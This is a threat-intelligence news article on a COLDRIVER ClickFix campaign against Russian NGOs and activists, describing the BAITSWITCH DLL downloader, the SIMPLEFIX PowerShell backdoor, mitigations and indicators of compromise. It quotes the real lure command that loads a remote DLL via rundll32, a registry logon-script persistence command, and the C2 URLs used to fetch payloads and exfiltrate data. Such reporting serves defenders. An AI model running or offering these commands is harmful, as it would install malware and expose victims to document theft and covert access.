In September 2025, Zscaler ThreatLabz uncovered a sophisticated multi-stage ClickFix campaign targeting members of Russian civil society.
Attributed with moderate confidence to the Russia-linked APT group COLDRIVER, also known as Star Blizzard, Callisto, and UNC4057, this operation blends social engineering with lightweight malware to achieve document theft and persistent access.
COLDRIVER’s ClickFix infection chain begins on a malicious webpage masquerading as an information hub for NGOs, think tanks, journalists, and human rights defenders.
Visitors encounter a fake Cloudflare Turnstile checkbox rendered via JavaScript. When clicked, the script copies a malicious command

textrundll32.exe \\captchanom.top\check\machinerie.dll,verifyme

to the clipboard and then prompts the user to paste it into the Windows Run dialog. Executing this command loads BAITSWITCH (machinerie.dll) via rundll32.exe, invoking its verifyme export and redirecting the user to a decoy Google Drive document soliciting support for exiled activists.
Infection Chain Overview
BAITSWITCH is a small downloader DLL that enforces a custom user-agent string
textMozilla/5.0 (Windows NT 10.0; Win64; x64)…Edge/133.0.0.0
contacting its C2 at captchanom.top. If the string mismatches, the server returns an HTTP 404 error. BAITSWITCH issues five sequential HTTP GET requests:
- Persistence Setup (
/coup/premier): Executestextreg add "HKCU\Environment" /v UserInitMprLogonScript … "FvFLcsr23.ps1"This writes a PowerShell logon script to%APPDATA%\Microsoft\Windows\FvFLcsr23.ps1. - Registry Payload Storage (
/coup/deuxieme): Runs a PowerShell command that stores a Base64-encoded, AES-encrypted PowerShell script and its decryption key under CLSID{53121F47-…}in the registry. - Stager Download (
/coup/troisieme): Retrieves a PowerShell stager fromsouthprovesolutions.com/FvFLcsr23the logon script path. - Artefact Cleanup (
/coup/quatre): Deletes theRunMRUregistry key to erase evidence of the Run dialog command. - Hostname Beacon (
/): Sends the victim’s hostname to the C2, likely to register the infected host.
Upon next logon, the PowerShell stager decodes, decrypts, and executes the registry-stored payload using a two-part AES key formed from its command-line argument (7eHgxjgb…) and the registry value.
This stager loops until it successfully fetches and runs the SIMPLEFIX backdoor from southprovesolutions.com/Zxdf.
SIMPLEFIX is a PowerShell backdoor that generates a dynamic user agent by combining the computer name, username, and machine UUID. Every three minutes, it polls https://southprovesolutions.com/KZouoRc for commands. Supported instructions include:
- Command 1: Download and execute a binary from a C2-provided URL.
- Command 2: Run reconnaissance commands (e.g.,
whoami /all,ipconfig /all,systeminfo) and exfiltrate results via HTTP POST. - Command 3: Execute arbitrary PowerShell scripts and send outputs to the server.
ThreatLabz observed Command 2 scripts that enumerate documents and archives in user directories, mirroring COLDRIVER’s LOSTKEYS malware from January 2025, and exfiltrate findings.
This campaign highlights the enduring effectiveness of social engineering vectors, such as ClickFix and lightweight loaders.
Organizations should enforce least-privilege policies, deploy Windows AppLocker or App Control to block unauthorized scripts and binaries, and consider browser isolation solutions to prevent malicious clipboard interactions and drive-by execution attempts.
Indicators Of Compromise (IOCs)
| Type | Value | Description |
|---|---|---|
| Domain | preentootmist[.]org | ClickFix domain. |
| Domain | blintepeeste[.]org | ClickFix domain. |
| Domain | captchanom[.]top | Domain hosting the BAITSWITCH DLL and intermediate commands. |
Find this Story Interesting! Follow us on Google News , LinkedIn and X to Get More Instant Updates